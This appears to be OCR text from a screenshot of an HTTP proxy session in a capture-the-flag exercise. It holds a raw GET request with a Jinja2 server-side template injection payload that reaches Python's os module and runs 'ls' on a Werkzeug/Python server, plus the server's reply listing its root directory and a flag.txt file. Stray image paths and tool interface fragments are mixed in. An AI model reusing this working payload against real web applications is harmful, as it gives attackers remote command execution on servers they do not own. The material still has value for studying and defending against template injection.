 1 GET /<@urlencode>{{request.application.__globals__.__builtins__.__import__('os').popen('ls').read()}}<@/urlencode> HTTP/1.1
2 Host: 46.101.54.225:30355
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matche
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 162
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Tue, 04 May 2021 16:55:20 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
bin
10 boot
11 dev
12 etc
13 flag.txt
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 </str>
' could not be found
</p>